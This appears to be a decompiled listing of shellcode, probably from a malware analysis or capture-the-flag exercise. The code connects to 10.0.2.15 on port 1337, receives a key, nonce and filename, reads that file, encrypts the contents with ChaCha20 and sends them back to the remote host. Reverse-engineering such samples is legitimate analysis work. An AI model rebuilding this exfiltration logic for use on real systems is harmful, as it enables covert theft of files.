 7f4a18caa722 int64_t shellcode_main(int64_t arg1, int64_t arg2)
7f4a18caa723 int64_t var_10 = arg2
7f4a18caa724 int64_t var_18 = arg1
7f4a18caa73c // 10.0.2.15
7f4a18caa73c int32_t sockfd = connect_to_socket2(arg1, arg2, port: 1337, ip: 0xa00020f)
7f4a18caa75b void key
7f4a18caa75b syscall(sys_recvfrom {0x2d}, sockfd, buf: &key, len: 0x20, flags: 0, src_addr: nullptr, addrlen: nullptr)
7f4a18caa775 void nonce
7f4a18caa775 syscall(sys_recvfrom {0x2d}, sockfd, buf: &nonce, len: 0xc, flags: 0, src_addr: nullptr, addrlen: nullptr)
7f4a18caa78f int32_t filename_len
7f4a18caa78f syscall(sys_recvfrom {0x2d}, sockfd, buf: &filename_len, len: 4, flags: 0, src_addr: nullptr, addrlen: nullptr)
7f4a18caa7b1 char filename[0x100]
7f4a18caa7b1 filename[sx.q(syscall(sys_recvfrom {0x2d}, sockfd, buf: &filename, len: zx.q(filename_len), flags: 0, src_addr: nullptr, addrlen: nullptr))] = 0
7f4a18caa7c7 int32_t file_descriptor = syscall(sys_open {2}, pathname: &filename, flags: 0)
7f4a18caa7cc char* bytes
7f4a18caa7cc char* buf = &bytes // buffer addr
7f4a18caa7dd syscall(sys_read {0}, fd: file_descriptor, buf, count: 0x80)
7f4a18caa7df void* buf_end = &bytes
7f4a18caa7ea int64_t i = -1
7f4a18caa7ea
7f4a18caa7ed while (i != 0)
7f4a18caa7ed bool cond:0_1 = 0 != *buf_end
7f4a18caa7ed buf_end += 1
7f4a18caa7ed i -= 1
7f4a18caa7ed
7f4a18caa7ed if (not(cond:0_1))
7f4a18caa7ed break
7f4a18caa7ed
7f4a18caa7f3 int32_t buf_len = not.d(i.d) - 1
7f4a18caa811 struct chacha20_context ctx
7f4a18caa811 chacha_key_setup(buf_end, buf, &key, &nonce, counter: 0, &ctx)
7f4a18caa82a chacha20_xor(buf_end, buf, &bytes, n_bytes: zx.q(buf_len), &ctx)
7f4a18caa847 syscall(sys_sendto {0x2c}, sockfd, buf: &buf_len, len: 4, flags: 0, dest_addr: nullptr, addrlen: 0)
7f4a18caa849 void* crypted = &bytes
7f4a18caa853 uint64_t sockfd_1 = zx.q(sockfd)
7f4a18caa864 syscall(sys_sendto {0x2c}, sockfd: sockfd_1.d, buf: crypted, len: zx.q(buf_len), flags: 0, dest_addr: nullptr, addrlen: 0)
7f4a18caa869 close(file_descriptor)
7f4a18caa872 shutdown(sockfd_1, crypted, 0, sockfd)
7f4a18caa87f return 0